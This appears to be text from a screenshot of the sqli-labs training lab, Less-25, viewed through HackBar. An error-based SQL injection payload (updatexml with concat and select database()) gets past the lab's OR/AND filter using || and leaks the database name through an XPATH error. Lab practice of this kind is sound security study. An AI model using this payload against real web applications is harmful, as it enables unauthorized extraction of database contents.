 192.168.43.204/sqli-labs/Less-25/?id=1' || updatexml(1, concat('~',(select database()), '~'), 1)%20 -- |
php
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' || updatexml(1, concat('~',(select database()), '~'), 1) -- |
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.43.204/sqli-labs/Less-25?id=1' || updatexml(1, concat('~',(select database()), '~'), 1)  -- |
Split URL
Execute
Post data Referer User Agent Cookies Clear All